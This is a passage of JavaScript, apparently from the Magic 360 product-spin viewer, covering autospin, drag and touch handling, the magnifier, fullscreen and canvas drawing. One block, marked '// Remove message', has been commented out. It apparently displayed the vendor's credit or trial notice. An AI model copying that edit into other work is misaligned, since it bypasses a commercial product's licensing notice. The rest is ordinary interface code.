                width: "100%",
                height: "100%",
                padding: 0,
                margin: 0,
                position: "absolute",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                "backface-visibility": "hidden",
                transform: "translate3d(0,0,0)"
            }).jAppendTo(this.o);
            this.canvasContext = this.canvas.getContext("2d");
            this.canvas.width = this.size.width;
            this.canvas.height = this.size.height
        } else {
            this.imgContext = u.$new("img", {
                src: "[data-uri]"
            }).jSetCss({
                display: "block",
                width: "100%",
                border: 0,
                padding: 0,
                margin: 0,
                position: "absolute",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                "backface-visibility": "hidden",
                transform: "translate3d(0,0,0)"
            }).jAppendTo(this.o)
        }
        this.boundaries = this.o.jGetRect();
        if (5 === u.browser.ieMode || "border-box" === (this.o.jGetCss("box-sizing") || this.o.jGetCss("-moz-box-sizing"))) {
            this.borders.x = parseFloat(this.o.jGetCss("border-left-width") || "0") + parseFloat(this.o.jGetCss("border-right-width") || "0");
            this.borders.y = parseFloat(this.o.jGetCss("border-top-width") || "0") + parseFloat(this.o.jGetCss("border-bottom-width") || "0")
        }
        if (5 === u.browser.ieMode) {
            this.wrapper.jSetCss({
                width: this.normalSize.width + this.borders.x,
                display: "inline"
            })
        }
        this.boxSize = this.wrapper.jGetSize();
        this.boxBoundaries = this.wrapper.jGetRect();
        this.resizeCallback = function() {
            clearTimeout(this.reflowTimer);
            this.reflowTimer = f(this.reflow).jBind(this).jDelay(10)
        }.jBind(this);
        f(window).jAddEvent("resize", this.resizeCallback);
        if (!u.browser.touchScreen || !u.browser.mobile) {
            this.wrapper.jAddClass("desktop");
            this.o.jAddClass("desktop")
        }
        if (this.isVerticalSpin) {
            this.o.jAddClass("m360-spin-y")
        } else {
            if ((1 === this.option("rows") && this.option("columns") > 1)) {
                this.o.jAddClass("m360-spin-x")
            }
        }
        // Remove message
        //		if ("undefined" !== typeof (h)) {
        //			var E = Math.floor(Math.random() * u.now());
        //			f(this.o).jStore("cr", u.$new(((Math.floor(Math.random() * 101) + 1) % 2) ? "span" : "div").setProps({id: "crM360" + E}).jSetCss({display: "inline", overflow: "hidden", visibility: "visible", color: h[1], fontSize: h[2], fontWeight: h[3], fontFamily: "sans-serif", position: "absolute", top: 8, left: 8, margin: "auto", width: "auto", textAlign: "right", "line-height": "2em", zIndex: 2147483647}).changeContent(v(h[0])));
        //			if (f(f(this.o).jFetch("cr")).byTag("a")[0]) {
        //				f(f(f(this.o).jFetch("cr")).byTag("a")[0]).jAddEvent("tap btnclick", function(F) {
        //					F.stopDistribution();
        //					window.open(this.href)
        //				}).setProps({id: "m360CrA" + E})
        //			}
        //			u.addCSS("#" + C.id + " > a > #" + ("crM360" + E) + ",#" + C.id + " > a > #" + ("crM360" + E) + " > #" + ("m360CrA" + E), {display: "inline !important;", visibility: "visible !important;", zIndex: "2147483647 !important;", fontSize: h[2] + " !important;", color: h[1] + " !important;"}, "m360-runtime-css", true)
        //		}
        this.progressBar = new g(this.o);
        this.preloadImages("small", this.option("start-row"), this.option("start-column"))
    };
    w.prototype.init = function(D) {
        if (!D) {
            this.current = {
                row: 1,
                col: 1,
                tmp: {
                    row: 1,
                    col: 1
                }
            };
            this.jump(this.option("start-row") - 1, this.option("start-column") - 1);
            this.init.jBind(this, true).jDelay(300);
            return
        }
        this.o.firstChild.jSetOpacity(0);
        var M = {
            x: 0,
            y: 0
        };
        var K = {
            x: 0,
            y: 0
        };
        var I = this;
        this.ppf = {
            x: this.size.width / this.option("columns") / Math.pow(this.option("sensitivityX") / 50, 2),
            y: this.size.height / this.option("rows") / Math.pow(this.option("sensitivityY") / 50, 2)
        };
        var P = false;
        var H = false;
        var Q = false;
        var R = false;
        var L = {
            date: false
        };
        var O = null;
        var G = null;
        var J = false;
        var C = (I.isVerticalSpin || (I.option("loop-row") && !I.option("loop-column"))) ? "rows" : "columns";
        if (!this._options.exists("autospin-speed") || !isFinite(this.option("autospin-speed"))) {
            this.option("autospin-speed", Math.min(e * parseInt(this.option(C), 10), this._options.defaults["autospin-speed"]))
        }
        this._autospin = {
            invoked: false,
            infinite: ("infinite" == this.option("autospin")),
            cancelable: ("never" != this.option("autospin-stop")),
            timer: null,
            runs: 0,
            maxFrames: (function(S, T) {
                switch (S) {
                    case "once":
                        return T;
                    case "twice":
                        return 2 * T;
                    case "infinite":
                        return Number.MAX_VALUE;
                    default:
                        return 0
                }
            })(this.option("autospin"), this.option(C)),
            frames: 0,
            playedFrames: 0,
            alternate: /^alternate\-(anti)?clockwise$/.test(this.option("autospin-direction")),
            fn: (function(T, S) {
                if (this._autospin.alternate) {
                    S *= (++this._autospin.playedFrames % this.option(C) ? -1 : 0) * (Math.floor(this._autospin.playedFrames / this.option(C)) % 2 || -1)
                }
                if ("rows" === C) {
                    this.jump(this.currentFrame.row + S, this.currentFrame.col)
                } else {
                    this.jump(this.currentFrame.row, this.currentFrame.col + S)
                }
                (--this._autospin.frames > 0) && (this._autospin.timer = this._autospin.fn.jDelay(T)) || this._autospin.onpause()
            }).jBind(this, this.option("autospin-speed") / this.option(C), (/^(alternate\-)?anticlockwise$/.test(this.option("autospin-direction")) ? -1 : 1)),
            play: function(S) {
                this.frames = S || this.maxFrames;
                this.playedFrames = ("rows" === C) ? I.currentFrame.row : I.currentFrame.col;
                clearTimeout(this.timer);
                if (this.frames > 0) {
                    this.timer = this.fn.jDelay(1);
                    this.runs++;
                    if (I.hintBox) {
                        I.hideHintBox()
                    }
                }
            },
            pause: function(S) {
                this.timer && clearTimeout(this.timer);
                if (this.frames > 0) {
                    this.frames = 0;
                    this.onpause(S)
                }
            },
            onpause: function(S) {
                if (true !== S && this._autospin.runs < 2 && this.option("rows") * this.option("columns") > 1 && this.option("hint")) {
                    this.setupHint()
                }
            }.jBind(this)
        };
        this.o.jSetCss({
            outline: "none"
        });
        this.mMoveEvent = function(V) {
            if ((/touch/i).test(V.type) && V.touches.length > 1) {
                return true
            }
            if (H || R) {
                if (!R) {
                    E(V);
                    P = true
                } else {
                    return true
                }
            }
            var U = V.jGetPageXY(),
                T = U.x - M.x,
                X = U.y - M.y,
                S = T > 0 ? Math.floor(T / I.ppf.x) : Math.ceil(T / I.ppf.x),
                W = X > 0 ? Math.floor(X / I.ppf.y) : Math.ceil(X / I.ppf.y);
            if (I.option("spin") == "hover" || I.option("spin") == "drag" && P) {
                clearTimeout(O);
                if (!Q && f(V).isTouchEvent()) {
                    if (I.option("columns") > 1 && Math.abs(T) > 1 && Math.abs(T) > Math.abs(X) || I.option("rows") > 1 && Math.abs(X) > 1 && Math.abs(X) < a) {
                        f(V).stopDefaults()
                    } else {
                        P = false;
                        return
                    }
                }
                Q = true;
                if (I.option("rows") > 1 && Math.abs(X) >= I.ppf.y) {
                    M.y = M.y + W * I.ppf.y;
                    I.jump(I.current.row + W, I.current.col)
                }
                if (I.option("columns") > 1 && I.option("rows") <= 1) {
                    if (Math.abs(T) >= I.ppf.x) {
                        M.x = M.x + S * I.ppf.x;
                        M.y = U.y;
                        I.jump(I.current.row, I.current.col + (0 - S))
                    } else {
                        if (Math.abs(X) >= I.ppf.y) {
                            M.x = U.x;
                            M.y = M.y + W * I.ppf.y;
                            I.jump(I.current.row, I.current.col + (0 - W))
                        }
                    }
                } else {
                    if (I.option("columns") > 1 && Math.abs(T) >= I.ppf.x) {
                        M.x = M.x + S * I.ppf.x;
                        I.jump(I.current.row, I.current.col + (0 - S))
                    }
                }
                O = setTimeout(function(Y) {
                    this.spos = Y;
                    this.date = u.now()
                }.jBind(L, U), 50)
            }
            return false
        };
        if (this._autospin.cancelable) {
            f(this.option("spin") == "drag" ? document : this.o).jAddEvent(k.mousemove, this.mMoveEvent);
            if (u.browser.touchScreen) {
                f(this.option("spin") == "drag" ? document : this.o).jAddEvent("touchmove", this.mMoveEvent)
            }
        }
        this.mHoverEvent = function(S) {
            if (S.pointerType && ("touch" === S.pointerType || S.pointerType === S.MSPOINTER_TYPE_TOUCH)) {
                return true
            }
            if (H || R) {
                H && I.magnifier.div.show() && I.magnifier.animate(S);
                return false
            }
            if (I._autospin.frames > 0 && "hover" == I.option("autospin-stop")) {
                I._autospin.pause()
            } else {
                !I._autospin.invoked && f(I.option("autospin-start")).contains("hover") && (I._autospin.invoked = !I._autospin.infinite) && I._autospin.play()
            }
            M = S.jGetPageXY();
            "hover" == I.option("spin") && (I.spinStarted = true);
            return false
        };
        if (this._autospin.cancelable) {
            this.o.jAddEvent(k.mouseover, this.mHoverEvent)
        }
        this.mOutEvent = function(S) {
            if (S.pointerType && ("touch" === S.pointerType || S.pointerType === S.MSPOINTER_TYPE_TOUCH)) {
                return true
            }
            if (I.o.hasChild(S.getRelated())) {
                return true
            }
            if (I._autospin.infinite && "hover" == I.option("autospin-stop")) {
                if (H) {
                    if (I.magnifier.div.hasChild(S.getRelated())) {
                        return true
                    }
                    E(S)
                }
                I._autospin.play()
            } else {}
            return false
        };
        if (this._autospin.cancelable) {
            this.o.jAddEvent(k.mouseout, this.mOutEvent)
        }
        this.mDownEvent = function(T) {
            var S = T.isTouchEvent();
            if (3 == T.getButton()) {
                return true
            }
            if (I.hintBox) {
                I.hideHintBox()
            }
            if ((/touch/i).test(T.type) && T.touches.length > 1) {
                return true
            }
            M = T.jGetPageXY();
            K = T.jGetPageXY();
            K.autospinStopped = false;
            if (H) {
                if (S) {
                    I.magnifier.delta.x = I.magnifier.x + I.boxSize.width / I.magnifier.ratio.x / 2 - (I.boxBoundaries.right - T.jGetPageXY().x);
                    I.magnifier.delta.y = I.magnifier.y + I.boxSize.height / I.magnifier.ratio.y / 2 - (I.boxBoundaries.bottom - T.jGetPageXY().y)
                }
            }
            L.spos = T.jGetPageXY();
            L.date = u.now();
            I.option("spin") == "drag" && (M = T.jGetPageXY());
            if (H || R) {
                !S && (R = false);
                return true
            }
            if (I._autospin.frames > 0 && "click" == I.option("autospin-stop")) {
                K.autospinStopped = true;
                I._autospin.pause();
                T.stopDefaults()
            }
            P = true;
            Q = false;
            I.option("spin") == "drag" && (I.spinStarted = true) && (M = T.jGetPageXY());
            return false
        };
        if (this._autospin.cancelable) {
            if (!u.browser.mobile || !u.browser.touchScreen) {
                this.o.jAddEvent(k.mousedown, this.mDownEvent)
            }
            if (u.browser.touchScreen && this.mDownEvent) {
                this.o.jAddEvent("touchstart", this.mDownEvent)
            }
        }
        this.mDocUpEvent = function(T) {
            var S = (T.pointerType && ("touch" === T.pointerType || T.pointerType === T.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(T.type);
            if (3 == T.getButton()) {
                return true
            }
            if (H || R || !P) {
                return
            }
            L.moved = Q;
            I._checkDragFrames(L, T.jGetPageXY(), M);
            P = false;
            Q = false
        };
        if (this._autospin.cancelable) {
            f(document).jAddEvent(k.mouseup, this.mDocUpEvent);
            if (u.browser.touchScreen) {
                f(document).jAddEvent("touchend", this.mDocUpEvent)
            }
            f(document).jAddEvent(k.mouseout, function(S) {
                if (null === S.getRelated() || document.documentElement === S.getRelated()) {
                    P = false
                }
            })
        }
        this.mUpEvent = function(U) {
            var S = (U.pointerType && ("touch" === U.pointerType || U.pointerType === U.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(U.type),
                T = U.jGetPageXY();
            if (0 == Math.abs(T.x - K.x) && 0 == Math.abs(T.y - K.y)) {
                if (!H && !R) {
                    if (K.autospinStopped) {
                        return
                    }
                    if (!I._autospin.invoked && I._autospin.frames < 1 && f(I.option("autospin-start")).contains("click")) {
                        I._autospin.invoked = !I._autospin.infinite;
                        I._autospin.play();
                        return false
                    }
                }
                if (I.option("magnify")) {
                    Q = false;
                    E(U)
                }
                return false
            }
            if (H || R || !P) {
                return false
            }
            L.moved = Q;
            I._checkDragFrames(L, U.jGetPageXY(), M);
            P = false;
            Q = false;
            return false
        };
        if (this._autospin.cancelable) {
            if (!u.browser.mobile || !u.browser.touchScreen) {
                this.o.jAddEvent(k.mouseup, this.mUpEvent)
            }
            if (u.browser.touchScreen) {
                this.o.jAddEvent("touchend", this.mUpEvent)
            }
        }
        if (this._autospin.cancelable && this.option("mousewheel-step") > 0) {
            this.o.jAddEvent("mousescroll", function(S) {
                var T;
                if (I._autospin && I._autospin.frames > 0) {
                    I._autospin.pause(true)
                }
                if (H || R || I._autospin.frames > 0) {
                    return
                }
                f(S).stop();
                T = Math.abs(S.deltaY) < Math.abs(S.deltaX) ? S.deltaX : S.deltaY;
                T = S.isMouse ? ((T / Math.abs(T)) * I.option("mousewheel-step")) : (T * (8 / 54));
                clearTimeout(G);
                if (!J) {
                    J = true;
                    I.spinStarted = true
                }
                if (I.isVerticalSpin || (I.option("loop-row") && !I.option("loop-column"))) {
                    I.jump(I.current.row + (S.isMouse ? -1 : 1) * T, I.current.col, S.isMouse, 300)
                } else {
                    if (S.isMouse || I.option("rows") < 2 || Math.abs(S.deltaY) < Math.abs(S.deltaX)) {
                        I.jump(I.current.row, I.current.col + T, S.isMouse, 300)
                    } else {
                        I.jump(I.current.row + (S.isMouse ? -1 : 1) * T, I.current.col, S.isMouse, 300)
                    }
                }
                G = setTimeout(function(U) {
                    J = false
                }, 200)
            })
        }
        if (this._autospin.cancelable && !("infinite" == this.option("autospin") && f(this.option("autospin-start")).contains("click")) && this.option("magnify")) {
            H = false;
            if ("inner" != this.option("magnifier-shape")) {
                var B = "" + this.option("magnifier-width");
                if (B.match(/\%$/i)) {
                    B = Math.round(this.size.width * parseInt(B) / 100)
                } else {
                    B = parseInt(B)
                }
            }
            this.o.jAddClass("zoom-in");
            this.magnifier = {
                div: u.$new("div", null, {
                    position: "absolute",
                    "z-index": 9999,
                    left: 0,
                    top: 0,
                    width: (B || this.boxSize.width) + "px",
                    height: (B || this.boxSize.height) + "px",
                    "background-repeat": "no-repeat",
                    "border-radius": ("circle" != I.option("magnifier-shape")) ? 0 : B / 2
                }).jAddEvent("dragstart selectstart", function(S) {
                    S.stop()
                }),
                image: null,
                ratio: {
                    x: 0,
                    y: 0
                },
                pos: {
                    x: 0,
                    y: 0
                },
                delta: {
                    x: 0,
                    y: 0
                },
                size: {
                    width: (B || this.boxSize.width),
                    height: (B || this.boxSize.height)
                },
                ddx: 0,
                ddy: 0,
                fadeFX: null,
                moveTimer: null,
                startTime: null,
                spin: this,
                start: function(T, U, S) {
                    if (!I.canMagnify) {
                        return
                    }
                    if ("inner" == I.option("magnifier-shape")) {
                        this.ratio.x = I.zoomSize.width / I.boxSize.width;
                        this.ratio.y = I.zoomSize.height / I.boxSize.height
                    } else {
                        this.ratio.x = I.zoomSize.width / I.size.width;
                        this.ratio.y = I.zoomSize.height / I.size.height
                    }
                    H = true;
                    P = false;
                    if ("inner" == I.option("magnifier-shape")) {
                        this.size = I.zoomSize;
                        this.div.jSetCss({
                            width: "100%",
                            height: "100%"
                        })
                    }
                    this.image = f(T.img);
                    this.image.jSetCss({
                        width: I.zoomSize.width,
                        height: I.zoomSize.height
                    }).jAppendTo(this.div);
                    this.div.jSetOpacity(0);
                    this.div.jAppendTo(I.isFullScreen ? I.fullScreenBox : I.wrapper);
                    I.o.jRemoveClass("zoom-in");
                    this.animate(null, U, S);
                    this.fadeFX.stop();
                    this.fadeFX.options.duration = 400;
                    this.fadeFX.options.onComplete = function() {
                        I.option("onzoomin").call(null, I.o)
                    };
                    this.fadeFX.start({
                        opacity: [0, 1]
                    });
                    this.registerEvents()
                },
                stop: function(S) {
                    this.unRegisterEvents();
                    H = false;
                    R = false;
                    this.fadeFX.stop();
                    this.fadeFX.options.onComplete = function() {
                        clearTimeout(I.magnifier.moveTimer);
                        I.magnifier.moveTimer = null;
                        I.magnifier.image.jRemove();
                        I.magnifier.div.jRemove();
                        I.magnifier.pos = {
                            x: 0,
                            y: 0
                        };
                        I.magnifier.delta = {
                            x: 0,
                            y: 0
                        };
                        I.magnifier.ddx = 0;
                        I.magnifier.ddy = 0;
                        I.o.jAddClass("zoom-in");
                        I.option("onzoomout").call(null, I.o)
                    };
                    this.fadeFX.options.duration = 200;
                    this.fadeFX.start({
                        opacity: [this.fadeFX.el.jGetCss("opacity"), 0]
                    })
                },
                animate: function(W, V, U) {
                    if (!H) {
                        return
                    }
                    var T, X, S = U || (W && W.isTouchEvent()) || false;
                    if (W) {
                        if (S && !W.isPrimaryTouch()) {
                            return
                        }
                        f(W).stopDefaults()
                    }
                    V = V || W.jGetPageXY();
                    if (V.x > I.boxBoundaries.right || V.x < I.boxBoundaries.left || V.y > I.boxBoundaries.bottom || V.y < I.boxBoundaries.top) {
                        return
                    }
                    if (W && S) {
                        W.stop()
                    }
                    this.touchEvent = S;
                    if ("inner" === I.option("magnifier-shape")) {
                        V.x -= this.delta.x;
                        V.y -= this.delta.y;
                        if (this.ratio.x <= 1) {
                            T = I.boxSize.width / 2;
                            T -= I.boxSize.width / this.ratio.x / 2
                        } else {
                            T = (W && S) ? (I.boxBoundaries.right - V.x) : V.x - I.boxBoundaries.left;
                            T -= I.boxSize.width / this.ratio.x / 2;
                            T = Math.max(0, Math.min(T, I.boxSize.width - I.boxSize.width / this.ratio.x))
                        }
                        if (this.ratio.y <= 1) {
                            X = I.boxSize.height / 2;
                            X -= I.boxSize.height / this.ratio.y / 2
                        } else {
                            X = (W && S) ? (I.boxBoundaries.bottom - V.y) : V.y - I.boxBoundaries.top;
                            X -= I.boxSize.height / this.ratio.y / 2;
                            X = Math.max(0, Math.min(X, I.boxSize.height - I.boxSize.height / this.ratio.y))
                        }
                    } else {
                        T = V.x;
                        X = V.y
                    }
                    this.x = T;
                    this.y = X;
                    if (!this.moveTimer) {
                        this.move(1)
                    }
                },
                move: function(V) {
                    var Y, X, aa, Z, W, U, T, S;
                    isFinite(V) || (V = 0.2);
                    if ("inner" != I.option("magnifier-shape")) {
                        clearTimeout(this.moveTimer);
                        this.moveTimer = null;
                        Y = this.x;
                        X = this.y;
                        W = Math.round(Y - this.size.width / 2) - I.boxBoundaries.left;
                        U = Math.round(X - this.size.height / 2) - I.boxBoundaries.top;
                        if (this.touchEvent) {
                            U -= this.size.height / 2 + 22
                        }
                        T = Math.round(0 - ((Y - I.boundaries.left - I.borders.x) * this.ratio.x - (this.size.width / 2)));
                        S = Math.round(0 - ((X - I.boundaries.top - I.borders.y) * this.ratio.y - (this.size.height / 2)))
                    } else {
                        aa = Math.ceil((this.x - this.ddx) * V);
                        Z = Math.ceil((this.y - this.ddy) * V);
                        if (!aa && !Z) {
                            clearTimeout(this.moveTimer);
                            this.moveTimer = null;
                            return
                        }
                        this.ddx += aa;
                        this.ddy += Z;
                        W = 0;
                        U = 0;
                        T = -(this.ddx * (this.size.width / I.boxSize.width));
                        S = -(this.ddy * (this.size.height / I.boxSize.height))
                    }
                    if (H) {
                        this.div.jSetCss({
                            left: W,
                            top: U
                        });
                        this.image.jSetCss(u.browser.features.transform ? 9 === u.browser.ieMode || u.browser.presto ? {
                            top: 0,
                            left: 0,
                            transform: "translate(" + T + "px," + S + "px)"
                        } : {
                            top: 0,
                            left: 0,
                            transform: "translate3d(" + T + "px," + S + "px, 0)"
                        } : {
                            left: T,
                            top: S
                        })
                    }
                    if ("inner" == I.option("magnifier-shape")) {
                        this.moveTimer = setTimeout(this.moveBind, 40)
                    }
                },
                registerEvents: function() {
                    var S = I.isFullScreen ? I.fullScreenBox : I.wrapper;
                    if (I._autospin.cancelable) {
                        if (!u.browser.mobile || !u.browser.touchScreen) {
                            S.jAddEvent(k.mousedown, I.mDownEvent);
                            S.jAddEvent(k.mouseup, I.mUpEvent)
                        }
                        S.jAddEvent(k.mousemove, this.animateBind);
                        if (u.browser.touchScreen) {
                            S.jAddEvent("touchstart", I.mDownEvent);
                            S.jAddEvent("touchend", I.mUpEvent);
                            S.jAddEvent("touchmove", this.animateBind)
                        }
                    }
                },
                unRegisterEvents: function() {
                    var S = I.isFullScreen ? I.fullScreenBox : I.wrapper;
                    if (I._autospin.cancelable) {
                        if (!u.browser.mobile || !u.browser.touchScreen) {
                            S.jRemoveEvent(k.mousedown, I.mDownEvent);
                            S.jRemoveEvent(k.mouseup, I.mUpEvent)
                        }
                        S.jRemoveEvent(k.mousemove, this.animateBind);
                        if (u.browser.touchScreen) {
                            S.jRemoveEvent("touchstart", I.mDownEvent);
                            S.jRemoveEvent("touchend", I.mUpEvent);
                            S.jRemoveEvent("touchmove", this.animateBind)
                        }
                    }
                }
            };
            this.magnifier.fadeFX = new u.FX(this.magnifier.div);
            this.magnifier.animateBind = this.magnifier.animate.jBindAsEvent(this.magnifier);
            this.magnifier.moveBind = this.magnifier.move.jBind(this.magnifier);
            this.magnifier.div.jAddClass("m360-magnifier").jAddClass("m360-magnifier-" + this.option("magnifier-shape"));
            if ("inner" != this.option("magnifier-shape")) {
                I.magnifier.div.jAddEvent("mousescroll", function(U) {
                    var T = U.isMouse ? 5 : 8 / 54,
                        S;
                    f(U).stop();
                    T = (100 + T * Math.abs(U.delta)) / 100;
                    if (U.delta < 0) {
                        T = 1 / T
                    }
                    S = Math.max(100, Math.round(I.magnifier.size.width * T));
                    S = Math.min(S, I.size.width);
                    this.jSetCss({
                        width: S,
                        height: S,
                        "border-radius": ("circle" != I.option("magnifier-shape")) ? 0 : S / 2
                    });
                    I.magnifier.size = this.jGetSize();
                    I.magnifier.move(1)
                })
            }
            var F = this.loader = u.$new("div").jAddClass("m360-magnifier-loader-holder").append(u.$new("div").jAddClass("m360-loader")).jAddEvent(k.mousedown + " " + k.mousemove, function(S) {
                S.stopDistribution()
            });
            F.toggle = function(S) {
                if (S) {
                    F.timer = setTimeout(function() {
                        I.o.append(F)
                    }, 400)
                } else {
                    if (F.timer) {
                        clearTimeout(F.timer);
                        F.timer = false
                    }
                    (I.o === this.parentNode) && I.o.removeChild(F)
                }
            };

            function E(X, T) {
                var W, V, U, S = false;
                if (Q) {
                    return
                }
                if (!I.canMagnify) {
                    return
                }
                if (u.jTypeOf(X) == "event") {
                    S = (X.pointerType && ("touch" === X.pointerType || X.pointerType === X.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(X.type);
                    if ((U = f(X.getTarget())).jHasClass("icon")) {
                        if (H && U.jHasClass("magnify")) {
                            return
                        }
                        if (!H && U.jHasClass("spin")) {
                            return
                        }
                    }
                    X.stop()
                }
                if (H && T) {
                    return
                }
                if (!H && false == T) {
                    return
                }
                if (H && !T) {
                    I.magnifier.stop(u.jTypeOf(X) == "event" ? X.jGetPageXY() : null);
                    U && U.jHasClass("spin") && I._autospin.infinite && I._autospin.play()
                } else {
                    W = I.checkJumpRowCol(I.current.row, I.current.col);
                    V = (u.jTypeOf(X) == "event") ? X.jGetPageXY() : X;
                    F && F.toggle(true);
                    R = true;
                    P = false;
                    I._autospin.pause();
                    new u.ImageLoader(I.getImageURL(W.row + 1, W.col + 1, "zoom"), {
                        onload: f(function(Z, Y) {
                            I.resizeCallback();
                            I.magnifier.start(Y, V, Z)
                        }).jBind(null, S),
                        onerror: function() {
                            R = false
                        },
                        oncomplete: function() {
                            F && F.toggle(false)
                        }
                    })
                }
                return false
            }
            this._showM = E.jBind(this, {
                x: I.boxBoundaries.left + (I.boxBoundaries.right - I.boxBoundaries.left) / 2,
                y: I.boxBoundaries.top + (I.boxBoundaries.bottom - I.boxBoundaries.top) / 2
            }, true);
            this._hideM = E.jBind(this, null, false)
        }
        if (this._autospin.cancelable && this.option("fullscreen")) {
            this.fullscreenIcon = u.$new("button").jAddClass("m360-icon m360-icon-fullscreen-open").jAddEvent(k.mousedown, function(S) {
                S.stopDistribution()
            }).jAddEvent("click", function(S) {
                if (3 == S.getButton()) {
                    return true
                }
                S.stop();
                this.enterFullscreen();
                return false
            }.jBindAsEvent(this)).jAppendTo(this.wrapper);
            u.browser.touchScreen && this.fullscreenIcon.jAddEvent("touchstart", function(S) {
                S.stopDistribution()
            })
        }
        this.resizeCallback();
        if (this._autospin.maxFrames > 0 && f(this.option("autospin-start")).contains("load")) {
            this._autospin.play()
        } else {
            this.jump(this.currentFrame.row, this.currentFrame.col);
            if (this.option("rows") * this.option("columns") > 1 && this.option("hint") && this._autospin.cancelable) {
                this.setupHint()
            }
        }
        var N = f(this.o).jFetch("cr");
        if (N) {
            f(this.o).append(N)
        }
        ("function" == u.jTypeOf(this.option("onready"))) && this.option("onready").call(null, this.o)
    };
    w.prototype._checkDragFrames = function(F, E, G) {
        if (!this.option("smoothing") || !F.date) {
            return
        }
        var D = u.now() - F.date;
        F.date = false;
        if (D <= 0) {
            return
        }
        if (D < 50) {
            D = 50
        }
        var C = 0.01;
        ppf = this.ppf, loopR = this.option("loop-row") && this.loadedRows.count == this.option("rows"), loopC = this.option("loop-column"), dx = E.x - F.spos.x, dy = E.y - F.spos.y;

        function B(K) {
            var L = K == "x" ? dx : dy;
            var H = L / D;
            var J = (H / 2) * (H / C);
            var I;
            if (K == "x") {
                if (Math.abs(dx) < Math.abs(dy)) {
                    I = J - (F.spos.x - G.x)
                } else {
                    I = Math.abs(L + (L > 0 ? J : (0 - J))) - Math.abs(F.spos.x - G.x);
                    I = L > 0 ? (0 - I) : I
                }
            } else {
                if (!loopR || Math.abs(dx) >= Math.abs(dy)) {
                    I = J - (F.spos.y - G.y)
                } else {
                    I = Math.abs(L + (L > 0 ? J : (0 - J))) - Math.abs(F.spos.y - G.y);
                    I = L > 0 ? (0 - I) : I
                }
            }
            I /= ppf[K];
            return I > 0 ? Math.floor(I) : Math.ceil(I)
        }
        this.jump(this.current.row + B("y"), this.current.col + B("x"), true, 2 * Math.abs(Math.floor(Math.max(Math.abs(dx), Math.abs(dy)) / D / C)))
    };
    w.prototype.jump = function(E, C, B, D) {
        this.current.row = E;
        this.current.col = C;
        this.fx && this.fx.stop();
        if (!B) {
            this.current.tmp.row = E;
            this.current.tmp.col = C;
            this.jump_(E, C);
            return
        }
        this.fx = new u.FX(this.o, {
            duration: D,
            transition: u.FX.Transition.quadOut,
            onBeforeRender: (function(F) {
                this.current.tmp.col = F.col;
                this.current.tmp.row = F.row;
                this.jump_(F.row, F.col)
            }).jBind(this)
        }).start({
            col: [this.current.tmp.col, C],
            row: [this.current.tmp.row, E]
        })
    };
    w.prototype.checkJumpRowCol = function(E, C) {
        var B, D;
        E = Math.round(E);
        C = Math.round(C);
        if (this.option("loop-row")) {
            E %= this.option("rows");
            E < 0 && (E += this.option("rows"))
        }
        if (this.loadedRows.indexes.contains(E)) {
            E = this.loadedRows.indexes.indexOf(E)
        } else {
            var B = (E - this.currentFrame.row) / Math.abs(E - this.currentFrame.row);
            var D = this.loadedRows.indexes.filter(function(F) {
                return (F - E) * B > 0
            });
            E = D.length ? this.loadedRows.indexes.indexOf(D[(B < 0) ? D.length - 1 : 0]) : (!this.option("loop-row") || this.loadedRows.count < this.option("rows")) ? this.loadedRows.indexes.indexOf(this.currentFrame.row) : (B < 0 ? this.loadedRows.count - 1 : 0)
        }
        if (!this.option("loop-column") && (!this._autospin || this._autospin.frames < 1)) {
            C > (this.option("columns") - 1) && (C = this.option("columns") - 1);
            C < 0 && (C = 0)
        }
        C %= this.option("columns");
        C < 0 && (C += this.option("columns"));
        (!this.option("loop-column")) && (this.current.col = C);
        this.currentFrame = {
            row: this.loadedRows.indexes[E],
            col: C
        };
        if (!this.option("loop-row") || this.loadedRows.count < this.option("rows")) {
            this.current.row = this.currentFrame.row
        }
        return u.detach(this.currentFrame)
    };
    w.prototype.jump_ = function(F, B) {
        var D = this.checkJumpRowCol(F, B),
            E, C, G;
        F = D.row;
        B = D.col;
        E = this.images.small[F][B];
        if (this.isFullScreen && !(l && this.useMultiBackground && this.imageQueue.fullscreen.length) && this.images.fullscreen[F] && this.images.fullscreen[F][B] && this.images.fullscreen[F][B].loaded) {
            E = this.images.fullscreen[F][B]
        }
        if (!E.loaded) {
            return
        }
        if (u.browser.features.canvas) {
            this.ctxDraw(E.cachedObject)
        } else {
            this.imgContext.src = E.url
        }
		
		this.option("actionspin").call(null, this.o, B);
        if (this.spinStarted && (!this.lastFrame || this.lastFrame.row != F || this.lastFrame.col != B)) {
            this.option("onspin").call(null, this.o);
            this.spinStarted = false;
            if (this.hintBox) {
                this.hideHintBox()
            }
        }
        this.lastFrame = D
    };
    w.prototype.ctxDraw = function(D) {
        var C = 0,
            H = this.size.width,
            F = this.size.height,
            B = D.naturalWidth,
            G = D.naturalHeight;
        if ((window.devicePixelRatio || 1) >= 2 && ((B * G) / (H * F) >= 2)) {
            H *= 2;
            F *= 2
        }
        C = Math.ceil(Math.log(Math.max(D.naturalWidth / H, D.naturalHeight / F)) / Math.LN2);
        this.backstageCanvas.width = B;
        this.backstageCanvas.height = G;
        this.backstageCanvas2.width = B;
        this.backstageCanvas2.height = G;
        this.backstageCtx.drawImage(D, 0, 0, B, G);
        for (var E = C - 1; E > 0; E--) {
            this.backstageCanvas2.width *= 0.5;
            this.backstageCanvas2.height *= 0.5;
            this.backstageCtx2.drawImage(this.backstageCanvas, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height, 0, 0, this.backstageCanvas2.width, this.backstageCanvas2.height);
            this.backstageCanvas.width *= 0.5;
            this.backstageCanvas.height *= 0.5;
            this.backstageCtx.drawImage(this.backstageCanvas2, 0, 0, this.backstageCanvas2.width, this.backstageCanvas2.height, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height)
        }
        this.canvas.width = H;
        this.canvas.height = F;
        this.canvasContext.drawImage(this.backstageCanvas, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height, 0, 0, this.canvas.width, this.canvas.height)
    };
    w.prototype.reflow = function() {
        var B, D, C;
        this.boundaries = this.o.jGetRect();
        this.boxSize = this.wrapper.jGetSize();
        this.boxBoundaries = this.wrapper.jGetRect();
        if (this.isFullScreen) {
            D = f(document).jGetSize();
            C = this.fullScreenSize.width / this.fullScreenSize.height;
